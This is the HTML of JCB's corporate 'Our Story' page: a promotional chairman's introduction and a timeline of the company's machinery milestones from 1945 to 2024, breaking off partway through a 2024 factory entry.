                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-GB/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-GB/explore/" class="c-breadcrumbs__link">
                            Explore
                        </a>
                        <a href="/en-GB/explore/insight/" class="c-breadcrumbs__link">
                            Insight
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Our Story
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Our Story</h1>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/30590-4927530843/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/30590-4927530843/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/30590-4927530843/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/30590-4927530843/Img_1424x891" alt="JCB timeline Image" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div><div class="o-container o-container--spacing-bottom">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <h2>The story of JCB</h2>
<p>The story of JCB is one of innovation, ambition and sheer hard work. From small beginnings building agricultural tipping trailers in 1945, to the global force in manufacturing the company has become today, JCB has constantly pushed the boundaries in our desire to be the best. My father and company founder Joseph Cyril Bamford&rsquo;s motto was, &ldquo;Jamais content&rdquo;, and that is exactly right &ndash; we are never content with our achievements. But I believe that even he would be amazed by what the company has become. Today, we have 22 plants on four continents and more than 750 dealers around the world.</p>
<p>These are exciting times. In 80 years we have gone from one man in a garage in Uttoxeter to major global brand renowned for its pioneering spirit. All of this is down to our people &ndash; a 19,000-strong worldwide force that makes up the JCB family we are so proud of. Our achievements over the past 80 years have been considerable, but at JCB we believe in always looking ahead to the next development, the next level of success. As we speak, JCB is continuing to innovate and push the boundaries in research and development; in particular within the area of sustainability, where energy costs and emissions are becoming an increasingly important purchasing consideration. Many of our customers will need to reinvent their businesses to meet new building standards and emissions legislation, and we will be there to support them every step of the way, as we have always been.</p>
<p>Do take the time to read through the innovation milestones over the decades on the timeline below.</p>
<h6>Lord Bamford - Chairman</h6>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <section class='c-timeline js-timeline-ga js-module' data-module="['timeline']">


            <div class='c-timeline__sections'>


        <h2 class='c-timeline__section-title'>1940s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1945</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44982-7450947387/Img_1000x750' alt='1945 - Mr JCB&#x27;s first product, a tipping trailer made from war time scrip - Copy' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>The early years</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>Joseph Cyril Bamford began the business that bears his initials using surplus World War II parts and scrap metals. The JCB all-steel tipping trailer was made with wheels and tyres from a Grumman Hellcat fighter aircraft and hubs from a small howitzer.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1949</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44224-7324546588/Img_1000x750' alt='Major Loader' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>A major innovation</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>In a little less than three years since JCB started, Joseph Bamford launches the Major Loader. Engineered for versatility, it is Europe's first industrial front-end loader.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>1950s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1953</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44223-7324446587/Img_1000x750' alt='MK 1 Excavator' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>World&#x27;s first backhoe loader</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>Attaching a prototype excavator with hydraulic rams to the back of a front-loader, Mr Bamford invents the world's first backhoe loader, the MK 1 Excavator. The revolutionary design brings hydraulic power to construction and shapes the industry's future.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>1960s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1963</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44983-7451047388/Img_1000x750' alt='1963 - the JCB 3C backhoe loader became acknowledged as a design class' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>3C backhoe loader launches</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>In 1963 the JCB 3C backhoe, an acknowledged design classic, was launched.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1964</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44979-7450547384/Img_1000x750' alt='JCB 7' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB&#x27;s first crawler excavator</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>The JCB 7 crawler excavator was manufactured under licence from Warner Swasey and powered by a Ford engine, while JCB made the undercarriage and excavator assemblies.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>1970s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1971</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/39528-6608941307/Img_1000x750' alt='WHEELED LOADING SHOVEL MILESTONE1972' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Design Council Award</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB launched a tracked loading shovel, the 110, the first of its type to feature a hydrostatic transmission and twin tiller loader controls. The machine was the first to be awarded with a Design Council Award in 1972.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1977</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/30170-4868630398/Img_1000x750' alt='JCB-TIMELINE-1977-2' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Reaching further: The telescopic handler</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>The JCB 520 telescopic handler was launched in a blaze of publicity, created out of some blue-sky thinking by JCB's production team. It was a pioneering concept and proved to be very successful, leading to the modern range of JCB Loadalls - still one of JCB's most successful product lines.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>1980s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1985</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/30157-4867330403/Img_1000x750' alt='JCB-TIMELINE-1981-2' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Backhoe bestseller</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>Product innovation continued to be the lifeblood of the company and in 1985 the 3CX Sitemaster backhoe loader was launched and went on to be JCB's biggest-ever selling backhoe. It's also the year JCB celebrated the production of its 100,000th backhoe.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1988</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/71865-jcbtimeline1988/Img_1000x750' alt='JCB&#x2B;Timeline&#x2B;1988' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>World&#x27;s fastest backhoe loader</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>The famous JCB GT was powered by a Chevrolet V8 and capable of reaching 160kph (100mph). It wowed the crowds at the British Grand Prix in the year 1988.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>1990s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1991</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/30158-4867430409/Img_1000x750' alt='JCB-TIMELINE-1991-1' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>World&#x27;s first high speed tractor</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB launches the Fastrac 125 and 145 high-speed, full draught tractors with all-round suspension - a world's first, 'specifically developed for the farmer, with input from the farmer'. Breaking with more than 40 years of traditional tractor design to completely revolutionise the agricultural industry.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>1993</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/30159-4867530404/Img_1000x750' alt='JCB-TIMELINE-1993-1' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>The world&#x27;s safest skid steer</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>Once again, JCB transforms the industry. This time by designing the JCB 165 Robot, the world's safest skid steer loader. Thanks to its patented single powerboom loader design and side entry cab, the 165 Robot, and our existing skid steer range today, has easier, safer access and greater visibility.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>2000s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2004</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44984-7451547389/Img_1000x750' alt='2004 - employees celebrate the productino of the  500,000th JCB machine' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>500,000th machine landmark</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>In 2004 employees gathered at World HQ for a commemorative photo to mark the production of the 500,000th machine. It had taken just short of 60 years to reach that milestone. The next half million machines would be produced in the next nine years.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>2010s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2010</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/30154-4866830392/Img_1000x750' alt='JCB 3CX union jack color' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>The new ECO backhoe loader</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB unveils its new fuel-cost cutting ECO backhoe loader. The first two machines off the production line were in union jack colours rather than the JCB yellow to celebrate the company's 65th anniversary.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2011</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/69306-jt-021425-11-57-44/Img_1000x750' alt='Story of JCB- 3C Backhoe Loader arch' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>The story of JCB</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>The Story of JCB contains many of JCB's landmark achievements including breaking the world land speed record for a diesel-engine-powered car in 2006, and 1962's 3C backhoe loader, which took digging technology to new heights.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2016</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/28794-4163826881/Img_1000x750' alt='A_HYDRADIG_110W_13' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>The first true wheeled excavator</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>Lord Bamford envisioned the JCB Hydradig 110W as an innovative solution to five key challenges in construction. Beginning from scratch, JCB engineers designed the Hydradig to be first for visibility, stability, manoeuvrability, mobility and serviceability. With innovation at its heart, the JCB Hydradig 110W is the first true wheeled excavator, ready to transform the industry.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2018</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/43703-7240346008/Img_1000x750' alt='19C-1E Electric Mini Excavator London Outdoors' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>An electric first</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB unveils its first ever electric mini excavator - the JCB 19C-1E - the first in a range of zero emission products. The mini digger was developed in response to customer demands for a zero emissions machine which could work indoors, underground and close to people in urban areas. Once fully charged, it is ready to put in a full normal working day on the building site.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2019</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/41537-6935643549/Img_1000x750' alt='HA_WFT_01' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>World&#x27;s fastest tractor</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>The JCB WFT storms into the Guinness World Records book as the world's fastest tractor with a top speed of 153.771mph (247.470kph). Fastrac Two - designed and built by a team of young engineers in Staffordshire, secured the latest title at Elvington Airfield in York with motorbike racer and lorry mechanic, Guy Martin at the wheel.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
        <h2 class='c-timeline__section-title'>2020s</h2>

<div class='c-timeline__section'>

                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2020</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44985-7451647390/Img_1000x750' alt='2020 - JCB marks the manufacture of its 750,000 backhoe loader' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>750,000th backhoe loader</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>In March 2020, JCB marked production of the 750,000th backhoe loader. With lots of new and innovative features, it sets new industry standards for ease of use, comfort and efficiency. With a striking new design and a whole host of new features, the world's best selling backhoe just got even better.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2020</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/44237-7326746603/Img_1000x750' alt='Hydrogen - Article Header' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>First hydrogen fuelled excavator</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB has developed the construction industry's first ever hydrogen powered excavator as it continues to lead the sector on zero and low carbon technologies. The 20-tonne 220X excavator powered by a hydrogen fuel cell has been undergoing rigorous testing at JCB's quarry proving grounds for more than 12 months.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2020</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/46138-7632548771/Img_1000x750' alt='Backhoe 3CX_PLUS_STAGE_V' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB updates market leading 55kW 3CX backhoe loader</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB, the world&rsquo;s number one backhoe loader manufacturer, has launched a new 55kW 3CX backhoe loader with EU Stage V compliant engine. The machine delivers improved operator comfort and ease of use, increased productivity and performance, combined with reduced total cost of ownership.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2020</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/52403-etech_range/Img_1000x750' alt='ETECH_range blue ' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>100% electric. Zero emissions.</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>Join the leaders in electric innovation as we work towards a more sustainable future. JCB&rsquo;s pioneering range of machines are 100% electric with zero emissions, zero compromise on performance and a lot less noise. No other construction equipment manufacturer has more expertise in building electric machines, today.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2021</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/45664-7564648229/Img_1000x750' alt='OLD MACHINE  - A_HYDRADIG_POTHOLE_PRO_110W_19' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Launch of the revolutionary Pothole Pro</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB launched the PotholePro - a machine that can repair a pothole in less than eight minutes and at half the cost of current solutions. The unique 3 in 1 solution specifically designed to sort out any pothole repair, efficiently, economically and permanently, allowing you to cut, crop, clean with one machine.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2021</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/54564-microsoftteams-image-5/Img_1000x750' alt='Jerermy Clarkson Hydrogen Backhoe Quarry' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>The first hydrogen backhoe loader debuts</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB's first Hydrogen Engine prototype debuted in one of its infamous Backhoe Loaders, sporting a new green and white livery. The event was attended by the press and some famous faces, including Jeremy Clarkson.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2021</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/54523-microsoftteams-image-1/Img_1000x750' alt='QEII Event Hydrogen Backhoe' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB invested &#xA3;100 million into a project to produce super-efficient hydrogen engines</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB&rsquo;s emergence as a leader in zero-emission hydrogen technology comes as governments around the world unveil strategies to develop the infrastructure needed to support the use of hydrogen to drive down CO2 emissions.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2021</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/51226-fdw5ubnvia8fisa/Img_1000x750' alt='Lord Bamford Hydrogen Engine Award' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB was presented with The Royal Automotive Club&#x27;s Dewar Trophy for the company&#x27;s development of a hydrogen fuel motor</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>The super-efficient hydrogen engine won one of the oldest and most prestigious awards in British automotive engineering honouring technical achievement.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2022</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/52465-nspcc-hero-shot-2/Img_1000x750' alt='NSPCC-Hero-Shot-(2)' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Apprentice power delivers electrifying charity result</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>A team of 36 apprentices have combined their engineering skills to build a unique machine which is set to raise thousands of pounds for charity. The group has made a cutting-edge JCB 525-60E electric Loadall from scratch which will be auctioned off in aid of the company&rsquo;s Platinum Jubilee NSPCC Appeal.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2022</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/53232-a_fst_8000_icon_7/Img_1000x750' alt='Fastrac 8330 iCON ploughing application' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Fastrac &#x27;iCON&#x27; launch with new tech-focused controls</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB has now launched its new Fastrac 4000 and 8000 Series tractors, with all-new electronic infrastructures for high performance and unprecedented operator choice.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2022</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/56455-1000th-electric-mini-3-2/Img_1000x750' alt='1000th Electric Mini News 19C-1E' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>1,000th electric mini excavator</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB's double-award winning electric mini excavator marked another significant milestone in its short history with the production of the 1,000th machine. The world's first volume-produced all-electric mini excavator only went into full production in 2019.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2023</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/57323-c_eng_hydrogen_phase_2_show_1/Img_1000x750' alt='C_ENG_HYDROGEN_PHASE_2_SHOW_1' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Fuelling the future through innovations</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>The 50th JCB hydrogen combustion engine came off the production line as part of the development process.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2023</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/56672-a_ab_a45eh_1/Img_1000x750' alt='A_AB_A45EH_1' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Electric and hybrid drive articulated booms launch</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB launches two articulated boom aerial work platforms to their range, with a choice of full battery electric and diesel/electric hybrid drivelines. The A45E is fully electric, offering zero emissions with zero compromise on performance. The A45EH is a diesel/electric hybrid version, ideal for working in more remote locations where an external power supply is not readily available.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2023</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/56531-a_wls_403e_1/Img_1000x750' alt='A_WLS_403E_1' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>First electric loader launched</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB expanded their electric equipment line-up with the launch of a compact 403E. The first full electric wheel loader delivers best-in-class performance and full working day use. The machine boasts the largest standard battery pack in its class, with productivity matching our popular 403 diesel model.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2024</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/64785-hill-head-image-/Img_1000x750' alt='Hill head image ' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB&#x27;s largest tracked excavator launched</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB unveils the all-new 370X tracked excavator, a powerhouse designed for the toughest projects. With exceptional safety features, a comfortable operator cabin, and innovative JCB UX software, this 35-40 tonne machine sets a new standard in efficiency and reliability, ensuring reduced ownership costs and maximised productivity on any job site.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2024</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/64854-bd2607---factory-visualisations_v3_large/Img_1000x750' alt='BD2607 - Factory Visualisations_V3_LARGE' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB breaks ground at new North American factory</h4>

